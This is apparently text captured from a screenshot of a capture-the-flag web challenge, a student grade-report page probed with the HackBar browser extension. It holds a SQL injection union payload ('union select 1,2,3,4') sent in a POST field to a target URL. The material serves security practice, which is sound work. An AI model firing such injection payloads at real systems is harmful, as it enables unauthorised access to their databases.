 Submit
1的成绩单
Math English Chinese
2 3 4
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding SQL XSS Other Chrome BackBar
Load URL
http://123.206.87.240:8002/chengjidan/index.php
Split URL
Execute
Post data Referrer User Agent Cookies
id=1' and 1=2 union select 1,2,3,4%23